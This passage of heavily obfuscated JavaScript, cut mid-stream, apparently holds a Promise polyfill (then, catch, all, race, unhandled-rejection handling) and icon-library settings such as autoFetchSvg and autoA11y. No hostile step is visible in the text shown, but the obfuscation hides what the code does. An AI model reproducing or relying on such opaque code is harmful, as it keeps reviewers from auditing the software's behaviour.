_0x1f794e(_0x27d251-307,_0x134c32,_0x4a8ae2-12,_0x2b3c7d-424)}return _0xe7cc3b[_0x5c1514(-88,122,514,32)](_0x50a1be,_0x400bce)},XCQcm:_0xe7cc3b[_0x329fad(1637,1390,1113,1143)],BrypM:function(_0x5d56d2,_0x4f638d){function _0x111699(_0x580eb4,_0x3a7901,_0x48202d,_0x25b706){return _0x1f794e(_0x48202d-451,_0x3a7901,_0x48202d-11,_0x25b706-92)}return _0xe7cc3b[_0x111699(578,100,217,114)](_0x5d56d2,_0x4f638d)},owdmQ:function(_0x4127f6,_0xb0820a){return _0xe7cc3b.qYXiL(_0x4127f6,_0xb0820a)},fuffU:_0xe7cc3b[_0x329fad(1195,1585,1829,1947)]};return(_0x24387e=_0xe7cc3b[_0x329fad(1793,1514,1564,1458)](_0xe7cc3b[_0x329fad(1559,1390,1224,1195)],typeof _0x124da0)&&_0xe7cc3b.UBpVk(_0xe7cc3b.pZIBG,typeof _0x331a67[_0x329fad(1587,1760,2155,2089)])?function(_0x1263e1){return typeof _0x1263e1}:function(_0x3b5003){function _0x41fa6f(_0x120b8f,_0x44a567,_0xf0292f,_0x4a0f28){return _0x1f794e(_0x4a0f28-553,_0x44a567,_0xf0292f-351,_0x4a0f28-362)}function _0x19b819(_0x5b049f,_0x5ddecd,_0x23ef91,_0x22a729){return _0x329fad(_0x23ef91,_0x22a729- -317,_0x23ef91-487,_0x22a729-405)}return _0x3b5003&&_0x52e692[_0x41fa6f(-60,-122,-142,-125)](_0x52e692[_0x19b819(1175,1082,953,1130)],typeof _0x366ab1)&&_0x52e692[_0x41fa6f(-115,128,-30,-120)](_0x3b5003.constructor,_0xfad064)&&_0x52e692.owdmQ(_0x3b5003,_0x1085ed[_0x41fa6f(274,317,-85,239)])?_0x52e692[_0x41fa6f(361,447,142,366)]:typeof _0x3b5003})(_0xa8ddf2)}}function _0x42dec2(_0x46640d,_0x6fbb78){function _0x54ad8d(_0xe83a1e,_0x98cd88,_0x24a7e7,_0x51177b){return _0x5289a6(_0x24a7e7,_0x98cd88-129,_0x24a7e7-410,_0x98cd88- -928)}function _0x436608(_0x4b32e0,_0x20275a,_0x1e9c5b,_0x663674){return _0x3e7680(_0x20275a- -398,_0x20275a-155,_0x4b32e0,_0x663674-99)}_0x4e0106.ZdTny(_0x4e0106[_0x54ad8d(-518,-334,-217,-496)],_0x46640d[_0x54ad8d(-612,-462,-465,-509)])&&(_0x46640d._state=_0x4e0106[_0x54ad8d(-82,17,-101,345)],_0x46640d[_0x54ad8d(-234,-421,-536,-448)]=_0x6fbb78,_0x4e0106[_0x436608(1055,1027,1336,676)](_0x802422,_0x373b51,_0x46640d))}function _0x24d8b2(_0x9fb072,_0x21c219){var _0x245d81={CDtlw:function(_0x2db402,_0x5a109c){return _0x2db402==_0x5a109c},mYhsi:function(_0x13fc3b,_0x3a5ee1){function _0x1bf665(_0x42c2b3,_0x398127,_0x4a3185,_0x125758){return _0xe3b9(_0x42c2b3- -319,_0x4a3185)}return _0x4e0106[_0x1bf665(7,188,112,-163)](_0x13fc3b,_0x3a5ee1)}};function _0xabda8c(_0x42f9bb,_0x5bc7aa,_0x418434,_0x4982b8){return _0x3e7680(_0x42f9bb- -1162,_0x5bc7aa-367,_0x5bc7aa,_0x4982b8-235)}function _0x2d1d44(_0x33d4a1,_0x41099c,_0x1e4720,_0x3e67eb){return _0x5289a6(_0x33d4a1,_0x41099c-436,_0x1e4720-246,_0x1e4720-306)}if(_0x4e0106[_0x2d1d44(1245,1334,1244,1211)](_0x4e0106[_0x2d1d44(803,795,865,761)],_0x4e0106[_0x2d1d44(1148,979,865,1060)]))_0x4e0106.LPdsq(_0x4e0106.DERWF,_0x9fb072[_0xabda8c(-241,-152,-391,64)])&&(_0x9fb072[_0xabda8c(-241,-193,-3,-430)]=_0x4e0106[_0x2d1d44(1626,1531,1251,1201)],_0x9fb072._data=_0x21c219,_0x4e0106[_0x2d1d44(1434,983,1047,751)](_0x802422,_0x4c6863,_0x9fb072));else for(var _0x4c139b,_0x7e2f60=1833*4+6769+-1*14101;_0x7e2f60<_0x3846f2[_0xabda8c(71,-314,-172,384)];_0x7e2f60++)(_0x4c139b=_0x124116[_0x7e2f60])&&_0x245d81[_0x2d1d44(1054,1202,1139,1228)](_0x2d1d44(942,677,608,631),typeof _0x4c139b[_0xabda8c(87,-218,280,-216)])?_0x4c139b[_0xabda8c(87,277,228,-35)](_0x489cd7,_0x12e453):_0x245d81[_0x2d1d44(1261,1444,1229,850)](_0x283efa,_0x4c139b)}function _0x23a752(_0x173612){function _0x21500e(_0x26efce,_0x1402b0,_0x4816eb,_0x1871c7){return _0x5289a6(_0x1402b0,_0x1402b0-425,_0x4816eb-302,_0x4816eb-391)}function _0x2b2c36(_0x1645fc,_0x41f70d,_0x460088,_0x1798ec){return _0x3e7680(_0x1798ec-297,_0x41f70d-500,_0x460088,_0x1798ec-416)}_0x173612[_0x2b2c36(996,1502,1378,1206)]=_0x173612[_0x21500e(1161,1186,845,853)].forEach(_0x4f147d)}function _0x373b51(_0x1bce68){var _0x1093b8={UJmTb:function(_0x174974,_0x508ee5){return _0x174974+_0x508ee5},ZRdif:_0x4e0106[_0x336c6c(1152,1166,821,852)],xQDYe:function(_0x1cf9b2,_0x518eda){return _0x1cf9b2+_0x518eda},MUVLJ:function(_0x18664e,_0xbafdca){function _0x283016(_0x15f899,_0x3dc3a6,_0x3c682b,_0x5b2384){return _0x336c6c(_0x15f899-405,_0x3dc3a6-345,_0x5b2384,_0x5b2384-129)}return _0x4e0106[_0x283016(904,883,913,762)](_0x18664e,_0xbafdca)},GkwUN:_0x4d78a6(-315,348,-55,-9),Xhyqp:function(_0x129d05,_0x402b09){return _0x129d05===_0x402b09}};function _0x336c6c(_0x188cb1,_0x5588ba,_0x5d8166,_0x14ef3d){return _0x5289a6(_0x5d8166,_0x5588ba-458,_0x5d8166-175,_0x188cb1-107)}function _0x4d78a6(_0x4fd87f,_0x5f263f,_0x2ceafa,_0x20706c){return _0x3e7680(_0x20706c- -870,_0x5f263f-201,_0x4fd87f,_0x20706c-113)}if(_0x4e0106[_0x4d78a6(911,229,434,614)](_0x4d78a6(690,527,199,451),_0x4e0106[_0x336c6c(721,1070,335,383)]))_0x1bce68[_0x4d78a6(-41,101,-276,51)]=_0x4e0106.MXyky,_0x4e0106.xznja(_0x23a752,_0x1bce68);else{var _0x5727bf=_0x12821b&&_0x63bec[_0x4d78a6(259,645,754,531)]||"",_0x4567e0=_0x4b2556&&_0x29ebc2.baseFilename||_0x1093b8.UJmTb(_0x5b75d2[_0x336c6c(889,624,1201,934)],_0x5727bf),_0x374de9=_0x5ab977&&_0x624de3[_0x336c6c(716,1038,1002,594)]?_0x1093b8.ZRdif:"",_0x43a7b7=_0x5b69ee&&_0x1d29db[_0x4d78a6(257,200,319,520)]||_0x4da6a2[_0x4d78a6(238,33,378,240)],_0x37a82f=_0x357a2c&&_0x4c6f46[_0x4d78a6(-164,-11,-87,-83)]||_0x356708[_0x336c6c(762,889,519,765)];return _0x1093b8.xQDYe(_0x1093b8[_0x336c6c(768,1023,630,967)](_0x1093b8[_0x336c6c(1067,1171,1208,808)](_0x1093b8[_0x4d78a6(194,548,423,176)](_0x3e39ee.baseUrl,_0x1093b8[_0x336c6c(806,668,712,648)]),_0x1093b8.Xhyqp(_0x336c6c(899,828,1228,841),_0x35ab49.version)?_0x4d78a6(242,397,327,377):"v"[_0x4d78a6(593,305,218,293)](_0x399948[_0x336c6c(649,580,650,890)]))+"/",_0x37a82f)+"/"+_0x4567e0+_0x374de9,".")+_0x43a7b7}}function _0x4c6863(_0x1d316f){function _0x4f9553(_0x4593b7,_0x420caa,_0x3408c3,_0x60ab81){return _0x3e7680(_0x60ab81-356,_0x420caa-296,_0x420caa,_0x60ab81-78)}function _0x1d14ca(_0x268c2e,_0x3e2282,_0xfd7741,_0x1b22d9){return _0x5289a6(_0x1b22d9,_0x3e2282-484,_0xfd7741-293,_0x268c2e-738)}_0x1d316f[_0x1d14ca(1204,996,891,1162)]=_0x4e0106[_0x4f9553(1684,1954,1450,1575)],_0x4e0106[_0x4f9553(1946,1670,1974,1793)](_0x23a752,_0x1d316f),!_0x1d316f[_0x1d14ca(1489,1682,1155,1289)]&&_0x32d2a1&&global.process[_0x1d14ca(1671,1444,1904,1845)](_0x1d14ca(1452,1505,1333,1673)+"ejection",_0x1d316f._data,_0x1d316f)}function _0x4881e5(_0x5ad3f2){function _0x4478d5(_0x409d11,_0x13b6cb,_0xd06ca4,_0x107118){return _0x3e7680(_0xd06ca4- -181,_0x13b6cb-360,_0x409d11,_0x107118-384)}function _0x4c9532(_0x5bdaff,_0xc8412b,_0xe5ca44,_0x612618){return _0x5289a6(_0x5bdaff,_0xc8412b-366,_0xe5ca44-214,_0xe5ca44- -745)}if(_0x4e0106[_0x4478d5(886,748,752,363)](_0x4e0106[_0x4478d5(419,433,605,969)],_0x4e0106[_0x4c9532(103,60,-171,-502)]))global[_0x4c9532(616,30,247,425)][_0x4c9532(314,91,188,-149)]("rejectionH"+_0x4c9532(52,98,-152,-301),_0x5ad3f2);else{var _0x227357=_0x5c1d87?function(){function _0x578c84(_0x3be6e4,_0x1473b2,_0x5b0a75,_0x5e4f4a){return _0x4478d5(_0x1473b2,_0x1473b2-161,_0x5e4f4a- -1272,_0x5e4f4a-499)}if(_0x694fce){var _0x341e0e=_0x460223[_0x578c84(-852,-689,-382,-678)](_0x184092,arguments);return _0x5dec24=null,_0x341e0e}}:function(){};return _0x50ff57=!1,_0x227357}}function _0x702c51(_0x562b65){if(_0x4e0106.rqLWn(_0x4e0106[_0x5353ec(1156,1460,1049,1233)],typeof _0x562b65))throw new TypeError(_0x4e0106.aYEdD(_0x4e0106.IJimt(_0x4e0106.UqaMZ,_0x562b65),_0x4e0106[_0x4c7216(1320,1159,1531,1304)]));function _0x4c7216(_0x13a20d,_0x214f90,_0x448089,_0x12d1b7){return _0x5289a6(_0x214f90,_0x214f90-121,_0x448089-139,_0x12d1b7-932)}function _0x5353ec(_0x4278ed,_0x4ce66e,_0x50bbfa,_0x4e12a8){return _0x5289a6(_0x4ce66e,_0x4ce66e-371,_0x50bbfa-224,_0x4278ed-820)}if(_0x4e0106.XeFvf(this,_0x702c51)==!(1*-1437+503*-11+6971))throw new TypeError(_0x4e0106[_0x5353ec(1715,1887,1416,1815)]);this[_0x5353ec(1274,1019,1504,1501)]=[],function(_0x5f0f57,_0x594856){function _0x151df6(_0x3ca016,_0x16e644,_0x42a008,_0x324d4f){return _0x4c7216(_0x3ca016-45,_0x3ca016,_0x42a008-453,_0x324d4f- -1073)}var _0x519115={iOgIL:function(_0x215114,_0x57949e,_0xf1a2cf){function _0x36589f(_0x5313f1,_0x2c3505,_0x1f7402,_0x27521b){return _0xe3b9(_0x1f7402- -369,_0x27521b)}return _0x4e0106[_0x36589f(397,410,235,292)](_0x215114,_0x57949e,_0xf1a2cf)},GPzTU:_0x4e0106[_0x151df6(542,990,1193,799)],YLolq:function(_0x573c13,_0x3d8417){function _0x31f1da(_0x45dea8,_0xb13035,_0x216050,_0x56c4ec){return _0x151df6(_0x45dea8,_0xb13035-225,_0x216050-5,_0x216050-778)}return _0x4e0106[_0x31f1da(1865,1782,1684,1381)](_0x573c13,_0x3d8417)},zJcyK:function(_0x12cf07,_0x1355ec){return _0x4e0106.WdSWJ(_0x12cf07,_0x1355ec)},vAhWp:_0x4e0106.MKlJZ,lrxhW:function(_0x5ebf24,_0x492e95){function _0x32c0b6(_0x5dd722,_0x59b21d,_0x219cf8,_0x111309){return _0x151df6(_0x5dd722,_0x59b21d-277,_0x219cf8-241,_0x111309-353)}return _0x4e0106[_0x32c0b6(1086,733,881,1123)](_0x5ebf24,_0x492e95)},oNVIi:_0x4e0106[_0x523685(966,637,711,655)]};function _0x103516(_0x1f3e28){function _0x2d8229(_0x4d45df,_0x21f574,_0x34c78d,_0x1afa2e){return _0x523685(_0x4d45df-302,_0x21f574- -166,_0x4d45df,_0x1afa2e-481)}_0x519115[_0x2d8229(194,96,-164,212)](_0x24d8b2,_0x594856,_0x1f3e28)}function _0x523685(_0x4d8209,_0x13a5df,_0x94faa1,_0x3fe89e){return _0x4c7216(_0x4d8209-67,_0x94faa1,_0x94faa1-262,_0x13a5df- -1015)}try{_0x4e0106[_0x151df6(542,903,724,740)](_0x5f0f57,function(_0x400cc0){function _0x3b7947(_0x5d790d,_0x9d3843,_0x2ba1af,_0x36d2c5){return _0x523685(_0x5d790d-164,_0x2ba1af- -184,_0x9d3843,_0x36d2c5-165)}function _0x140dd9(_0x3d848a,_0xc72605,_0x4bf99c,_0x42b903){return _0x523685(_0x3d848a-199,_0x4bf99c- -377,_0x42b903,_0x42b903-102)}var _0x370669={uPYWl:function(_0xd74f47,_0x458ac0){function _0x536d42(_0x58fdf9,_0x268a64,_0x423a00,_0x3eaffb){return _0xe3b9(_0x268a64-615,_0x423a00)}return _0x519115[_0x536d42(793,861,465,662)](_0xd74f47,_0x458ac0)},iFzTK:function(_0x85fdec,_0x52e399){function _0x5a0586(_0x3d4b4d,_0x5b6c17,_0x227491,_0x4e4e95){return _0xe3b9(_0x227491-25,_0x3d4b4d)}return _0x519115[_0x5a0586(767,988,688,521)](_0x85fdec,_0x52e399)},xfRLB:_0x519115[_0x140dd9(-383,-108,-32,168)],IhHnh:function(_0x43614d,_0x3acf4d){return _0x519115.lrxhW(_0x43614d,_0x3acf4d)}};if(_0x519115.oNVIi==="qLBVe")_0x519115[_0x3b7947(222,346,78,-52)](_0x527d76,_0x594856,_0x400cc0);else{if(!_0x311239[_0x140dd9(555,506,483,89)](_0x2def09))throw new _0x2c1cc0(_0x519115.GPzTU);return new _0x58bc72(function(_0x22a21f,_0x485ad0){function _0x131980(_0x20db22,_0x22e4ac,_0x4c62fa,_0x178134){return _0x140dd9(_0x20db22-239,_0x22e4ac-365,_0x22e4ac- -56,_0x20db22)}function _0x651da4(_0x16b0b7,_0x2ffc1f,_0x10633c,_0x2343f0){return _0x140dd9(_0x16b0b7-177,_0x2ffc1f-25,_0x10633c-232,_0x16b0b7)}for(var _0x56e030,_0x459e09=6162+6162*-1;_0x370669[_0x131980(86,118,459,219)](_0x459e09,_0x471381.length);_0x459e09++)(_0x56e030=_0x238858[_0x459e09])&&_0x370669[_0x651da4(225,237,535,206)](_0x370669[_0x651da4(494,836,733,630)],typeof _0x56e030[_0x131980(-8,278,583,456)])?_0x56e030[_0x131980(-43,278,27,-10)](_0x22a21f,_0x485ad0):_0x370669.IhHnh(_0x22a21f,_0x56e030)})}},_0x103516)}catch(_0x7b0fbb){_0x4e0106[_0x523685(1089,793,819,520)](_0x103516,_0x7b0fbb)}}(_0x562b65,this)}_0x702c51[_0x3e7680(1093,1470,872,1308)]={constructor:_0x702c51,_state:_0x4e0106[_0x5289a6(737,441,689,594)],_then:null,_data:void 0,_handled:!(-2135+-3199*3+11733),then:function(_0x2728c2,_0x401042){function _0x54422f(_0x380c1e,_0x16ba77,_0x3473a9,_0x3a79c9){return _0x5289a6(_0x3473a9,_0x16ba77-307,_0x3473a9-495,_0x16ba77- -522)}var _0x59bad5={owner:this,then:new this.constructor(_0x5d44ee),fulfilled:_0x2728c2,rejected:_0x401042};function _0x3faeda(_0x1dd6bb,_0x3f6fae,_0x242c6e,_0x5473cc){return _0x5289a6(_0x3f6fae,_0x3f6fae-463,_0x242c6e-46,_0x1dd6bb- -952)}return!_0x401042&&!_0x2728c2||this[_0x54422f(486,229,-127,519)]||(this._handled=!(-5*-1663+9047*-1+732),_0x4e0106[_0x3faeda(-48,-275,-182,340)](_0x54422f(-221,-127,-359,78),this[_0x54422f(282,-56,317,-332)])&&_0x32d2a1&&_0x4e0106[_0x54422f(452,281,89,318)](_0x802422,_0x4881e5,this)),_0x4e0106[_0x54422f(90,73,-102,53)](_0x4e0106[_0x3faeda(-494,-478,-874,-864)],this[_0x54422f(-304,-56,202,-53)])||_0x4e0106[_0x54422f(62,242,94,-41)]===this._state?_0x4e0106[_0x3faeda(-149,66,-346,-335)](_0x802422,_0x4f147d,_0x59bad5):this[_0x3faeda(-498,-457,-784,-705)][_0x3faeda(-258,-274,-164,-125)](_0x59bad5),_0x59bad5[_0x54422f(-41,272,153,443)]},catch:function(_0x12c0b5){function _0xc5f38(_0x1e1344,_0x43f1d4,_0x560f9c,_0x108060){return _0x3e7680(_0x1e1344-30,_0x43f1d4-376,_0x43f1d4,_0x108060-244)}function _0x1c6bcf(_0xa4eea1,_0x4d81f6,_0x138db0,_0x2c6e83){return _0x3e7680(_0xa4eea1-441,_0x4d81f6-21,_0x4d81f6,_0x2c6e83-64)}var _0x3f6454={UwNGt:function(_0x1e8cb0,_0x2cd7c3){function _0x1bce19(_0x4af2f4,_0x11d85d,_0x560a05,_0x34d962){return _0xe3b9(_0x560a05-753,_0x11d85d)}return _0x4e0106[_0x1bce19(1564,1475,1311,1355)](_0x1e8cb0,_0x2cd7c3)}};if(_0x4e0106[_0x1c6bcf(1881,2233,2194,2235)](_0x4e0106[_0x1c6bcf(1851,2171,1513,1561)],_0x4e0106[_0xc5f38(1440,1357,1824,1084)]))_0x3f6454[_0xc5f38(970,1121,831,1217)](_0x5b6fd6,_0x3502cb),_0x4fadbb(_0x3fd25f);else return this.then(null,_0x12c0b5)}},_0x702c51[_0x3e7680(1459,1496,1798,1321)]=function(_0x337a71){function _0x50400f(_0x32317b,_0x7c8665,_0x5d5112,_0x2732a4){return _0x5289a6(_0x7c8665,_0x7c8665-338,_0x5d5112-264,_0x32317b- -448)}var _0x2c9c13={ISODg:function(_0x2c2c69,_0x570f20){function _0x14d1d9(_0x4095d9,_0x27c029,_0x3e529a,_0xe6366e){return _0xe3b9(_0x3e529a-678,_0xe6366e)}return _0x4e0106[_0x14d1d9(1436,1406,1342,1262)](_0x2c2c69,_0x570f20)},ArPOu:_0x4e0106[_0x852c88(175,-77,-107,-180)],UnlLH:_0x4e0106[_0x852c88(345,-37,195,-223)],KxbiY:function(_0x23583a,_0x30dac7){function _0x3ffb5a(_0x51030e,_0x2610a7,_0x578bbb,_0x2b3fc3){return _0x50400f(_0x2610a7-165,_0x578bbb,_0x578bbb-356,_0x2b3fc3-16)}return _0x4e0106[_0x3ffb5a(639,448,88,124)](_0x23583a,_0x30dac7)}};function _0x852c88(_0x72f14d,_0x55e95e,_0x3e7390,_0xaf8748){return _0x5289a6(_0xaf8748,_0x55e95e-90,_0x3e7390-0,_0x55e95e- -780)}if(!Array.isArray(_0x337a71))throw new TypeError(_0x4e0106[_0x852c88(13,-350,-403,-447)]);return new _0x702c51(function(_0x200e41,_0x424bff){function _0x39043b(_0x15a269,_0x26c8e2,_0x48cce4,_0x5009dc){return _0x852c88(_0x15a269-45,_0x5009dc-1073,_0x48cce4-153,_0x26c8e2)}function _0x52ac24(_0x2a4539,_0x408212,_0x700815,_0x232b85){return _0x50400f(_0x2a4539-741,_0x232b85,_0x700815-101,_0x232b85-150)}var _0x2d09e4={Adyab:function(_0x1b2a6d,_0x55ff24){function _0x2e6f92(_0x18ebd9,_0x3f6775,_0x9f5cbf,_0x5229c0){return _0xe3b9(_0x5229c0-870,_0x18ebd9)}return _0x4e0106[_0x2e6f92(1030,1417,923,1275)](_0x1b2a6d,_0x55ff24)},xuHdo:_0x4e0106[_0x39043b(1729,1372,1203,1356)],TjuIH:function(_0x5947f7,_0x352063){function _0x57015f(_0x429ee1,_0x4bdfa6,_0x12dd20,_0x385dae){return _0x39043b(_0x429ee1-445,_0x4bdfa6,_0x12dd20-82,_0x385dae- -499)}return _0x4e0106[_0x57015f(775,314,920,710)](_0x5947f7,_0x352063)},kqeFs:_0x52ac24(1111,992,949,1275),RrDxY:_0x39043b(1614,1665,1110,1271)+"ive must return a pr"+_0x52ac24(1232,1279,1471,1170)+_0x52ac24(1272,1569,891,1070)};if(_0x4e0106[_0x52ac24(1029,1286,1087,1027)](_0x4e0106[_0x39043b(1218,967,1172,980)],_0x4e0106[_0x52ac24(1279,1151,1022,1163)])){var _0x205acc=_0x4b0a2f.call(_0x46e83c,_0x2d09e4[_0x52ac24(979,630,996,1311)](_0x5d304e,_0x2d09e4[_0x52ac24(889,1197,911,731)]));if(_0x2d09e4.TjuIH(_0x2d09e4[_0x39043b(1035,798,1042,914)],typeof _0x205acc))return _0x205acc;throw new _0x3e1cd6(_0x2d09e4[_0x39043b(1438,1307,1497,1104)])}else{for(var _0x27b821=function(_0x4c69b2){function _0x2387a2(_0x3f2b6f,_0x26935b,_0x2a105f,_0x327a74){return _0x39043b(_0x3f2b6f-419,_0x3f2b6f,_0x2a105f-299,_0x327a74- -390)}function _0x23bb1c(_0x4558f0,_0x45b016,_0x3d0074,_0x396706){return _0x39043b(_0x4558f0-78,_0x45b016,_0x3d0074-96,_0x3d0074-121)}var _0x34e7ea={IAuEv:function(_0x34c95c,_0x49fce2){function _0x280444(_0x2f1b3,_0x166310,_0x4e35b7,_0x40b962){return _0xe3b9(_0x166310- -841,_0x4e35b7)}return _0x2c9c13[_0x280444(-634,-444,-790,-62)](_0x34c95c,_0x49fce2)},ilNUq:_0x2c9c13.ArPOu,ONGBy:_0x2c9c13[_0x2387a2(1112,1155,600,964)],kppda:_0x2387a2(-138,455,-8,242)+_0x23bb1c(1018,1624,1401,1260),fCvyW:function(_0x218838,_0x4dd57d){function _0x50bb38(_0x1c5e51,_0x23567c,_0x5009f2,_0x3032ef){return _0x2387a2(_0x23567c,_0x23567c-262,_0x5009f2-263,_0x3032ef- -477)}return _0x2c9c13[_0x50bb38(-110,93,-379,-181)](_0x218838,_0x4dd57d)},PgtnK:"zGIJl"};return _0x3c48cf++,function(_0x39f8b8){function _0x40501d(_0x38ed42,_0x12cdc9,_0x1ecd5b,_0x3cf7b2){return _0x23bb1c(_0x38ed42-419,_0x1ecd5b,_0x12cdc9- -1305,_0x3cf7b2-413)}function _0x39ada5(_0x2aa69f,_0x8e4f22,_0x37d3d6,_0x1f4a84){return _0x23bb1c(_0x2aa69f-266,_0x37d3d6,_0x1f4a84-459,_0x1f4a84-60)}var _0x208724={tOvjW:function(_0x24f91a,_0x5ae2a5){function _0x52ecb9(_0xa86bf6,_0x476a1a,_0x2b4ed8,_0x30139d){return _0xe3b9(_0x30139d-87,_0x476a1a)}return _0x34e7ea[_0x52ecb9(701,224,259,483)](_0x24f91a,_0x5ae2a5)},CRxhS:_0x34e7ea[_0x39ada5(1909,1531,1347,1643)],gknVl:_0x34e7ea[_0x40501d(346,132,-246,-149)],zsBBI:_0x34e7ea.kppda,xThdZ:"data-fetch"+_0x39ada5(1234,1404,1404,1191)+_0x39ada5(1584,1195,1522,1196)};if(_0x34e7ea.fCvyW(_0x40501d(21,92,409,393),_0x34e7ea[_0x40501d(-355,-67,-418,-356)])){var _0x57c6a8=_0x338953&&_0x208724[_0x39ada5(1914,2083,2102,1835)](void 0,_0x1953d8.autoFetchSvg)?_0x7698d7[_0x39ada5(942,903,988,1202)+"vg"]:void 0,_0x134f12=_0x4a6ae4&&_0x208724[_0x39ada5(2121,1747,1996,1835)](void(-3803*1+3432+371),_0x3fa7f8.autoA11y)?_0x663d6a[_0x39ada5(1257,1515,1483,1409)]:void(-1389+-5954*1+-1*-7343);return void(5860+1465*-4)!==_0x134f12&&_0x26f558[_0x39ada5(1848,1840,1630,1600)+"te"]("data-auto-a11y",_0x134f12?_0x208724[_0x39ada5(1639,1790,1811,1549)]:_0x208724[_0x40501d(105,-69,-205,306)]),_0x57c6a8&&(_0x4abefa[_0x39ada5(1543,1715,1407,1600)+"teNode"](_0x1fec06[_0x39ada5(1712,1777,1211,1459)+_0x40501d(-648,-316,-226,-160)](_0x208724[_0x39ada5(1562,1100,1452,1364)])),_0x481682[_0x39ada5(1633,1638,1534,1600)+"te"](_0x40501d(-196,-184,-45,-167)+"-svg-from",_0x3e2729.fetchSvgFrom),_0x16e278[_0x40501d(-81,-164,-42,-545)+"te"](_0x208724[_0x40501d(48,-66,-32,-392)],_0x4d50bc[_0x39ada5(1478,1352,1283,1174)+_0x39ada5(1655,1461,1461,1575)])),_0x1aa8b6}else _0x173bf9[_0x4c69b2]=_0x39f8b8,--_0x3c48cf||_0x200e41(_0x173bf9)}},_0x173bf9=[],_0x3c48cf=0,_0x534441,_0x3f1b66=-6513*-1+-2394+-4119;_0x4e0106[_0x39043b(553,408,737,652)](_0x3f1b66,_0x337a71[_0x39043b(1044,1111,912,1071)]);_0x3f1b66++)(_0x534441=_0x337a71[_0x3f1b66])&&_0x4e0106.hJXor(_0x4e0106[_0x52ac24(629,280,610,925)],typeof _0x534441[_0x39043b(977,876,1440,1087)])?_0x534441[_0x52ac24(1087,1400,929,1017)](_0x4e0106[_0x39043b(1176,594,915,872)](_0x27b821,_0x3f1b66),_0x424bff):_0x173bf9[_0x3f1b66]=_0x534441;_0x3c48cf||_0x200e41(_0x173bf9)}})},_0x702c51[_0x5289a6(621,611,855,612)]=function(_0x4811d4){var _0x55f05d={VkzAx:function(_0x5b418a,_0x352c1b){function _0x212928(_0x2bdb2e,_0x3a113d,_0x59b3ae,_0x26d587){return _0xe3b9(_0x59b3ae-90,_0x3a113d)}return _0x4e0106[_0x212928(438,740,586,193)](_0x5b418a,_0x352c1b)},DKzlc:_0x4e0106[_0x45d107(1290,1073,612,951)]};function _0x597a2b(_0x1f2726,_0x3d3f60,_0x2c5b4b,_0x5a9948){return _0x5289a6(_0x2c5b4b,_0x3d3f60-328,_0x2c5b4b-351,_0x3d3f60-104)}function _0x45d107(_0x2fd384,_0x10b4bf,_0xf4e8ed,_0x141e17){return _0x3e7680(_0x141e17-160,_0x10b4bf-81,_0x2fd384,_0x141e17-185)}if(!Array[_0x45d107(1702,1927,1608,1558)](_0x4811d4))throw new TypeError(_0x4e0106[_0x45d107(1583,1190,1634,1555)]);return new _0x702c51(function(_0x1042a5,_0x182887){function _0xd4e88b(_0x843446,_0x3b8b4f,_0x4d8d2f,_0x21bf0b){return _0x597a2b(_0x843446-385,_0x21bf0b- -205,_0x3b8b4f,_0x21bf0b-199)}function _0x26341d(_0x130c67,_0x559ed1,_0xabdb3f,_0x4829d5){return _0x45d107(_0x130c67,_0x559ed1-408,_0xabdb3f-123,_0x559ed1- -537)}for(var _0x54aa05,_0x2cd1a5=1475+-8553*1+3539*2;_0x55f05d[_0x26341d(796,815,517,543)](_0x2cd1a5,_0x4811d4.length);_0x2cd1a5++)(_0x54aa05=_0x4811d4[_0x2cd1a5])&&_0x55f05d[_0x26341d(580,926,993,1044)]==typeof _0x54aa05[_0x26341d(1070,872,869,484)]?_0x54aa05[_0x26341d(1064,872,957,477)](_0x1042a5,_0x182887):_0x1042a5(_0x54aa05)})},_0x702c51[_0x3e7680(852,728,557,668)]=function(_0x52cefd){function _0xc73af7(_0x4cade0,_0x4e81cc,_0x56a499,_0x2cb00a){return _0x5289a6(_0x56a499,_0x4e81cc-357,_0x56a499-140,_0x4cade0-557)}var _0x4beb97={Zmxsk:function(_0x29475f,_0x50201b){function _0xd0c895(_0x5d30b3,_0x2db922,_0x53b6eb,_0x325a33){return _0xe3b9(_0x2db922- -108,_0x5d30b3)}return _0x4e0106[_0xd0c895(190,448,729,516)](_0x29475f,_0x50201b)},XZFKO:_0x4e0106[_0xc73af7(1020,1314,965,1344)],qYrDM:function(_0x3926ea,_0x75f26a){function _0x3b5865(_0x584527,_0x57519f,_0x4471d5,_0x1167c8){return _0xc73af7(_0x1167c8-233,_0x57519f-151,_0x584527,_0x1167c8-420)}return _0x4e0106[_0x3b5865(1371,1622,1204,1379)](_0x3926ea,_0x75f26a)}};function _0x310176(_0x5c9ad4,_0x35e04f,_0x25f869,_0x195a0e){return _0x5289a6(_0x195a0e,_0x35e04f-402,_0x25f869-299,_0x35e04f- -386)}return _0x52cefd&&_0x4e0106[_0xc73af7(1181,1427,1403,887)](_0x4e0106[_0x310176(796,507,644,313)],_0x57e9e7(_0x52cefd))&&_0x4e0106[_0x310176(-9,55,-136,360)](_0x52cefd[_0xc73af7(1583,1462,1595,1810)+"r"],_0x702c51)?_0x52cefd:new _0x702c51(function(_0x44ee28){var _0x13b880={};function _0x15c45e(_0x33d82a,_0x18c238,_0x520b61,_0x32cdd1){return _0xc73af7(_0x33d82a- -374,_0x18c238-421,_0x32cdd1,_0x32cdd1-412)}function _0x4e0906(_0x1f73bf,_0x2dd440,_0x438022,_0xedda66){return _0xc73af7(_0x438022- -16,_0x2dd440-208,_0xedda66,_0xedda66-409)}_0x13b880[_0x4e0906(1038,641,898,1063)]=_0x15c45e(862,1088,968,1246)+"5";var _0x45af83=_0x13b880;if(_0x4beb97[_0x4e0906(1298,1592,1478,1524)](_0x4beb97[_0x4e0906(1168,1142,1331,1021)],_0x4e0906(1218,1285,1121,1324)))_0x4beb97.qYrDM(_0x44ee28,_0x52cefd);else for(var _0x61d1d5=_0x45af83[_0x4e0906(704,649,898,588)][_0x15c45e(1225,1478,1420,1332)]("|"),_0x57a1c3=-7902+878*9;;){switch(_0x61d1d5[_0x57a1c3++]){case"0":var _0x4f8f02=_0x2629af[_0x2e549e];continue;case"1":var _0x1b1c62=_0x1b0252[_0x4f8f02]||_0x384270;continue;case"2":_0x384270[_0x15c45e(1238,1262,1351,1276)]=_0x1b1c62[_0x15c45e(1238,1205,958,1435)][_0x15c45e(552,742,259,259)](_0x1b1c62);continue;case"3":_0x384270[_0x15c45e(1114,1280,1183,910)]=_0x9b56d7.bind(_0xed4eb7);continue;case"4":var 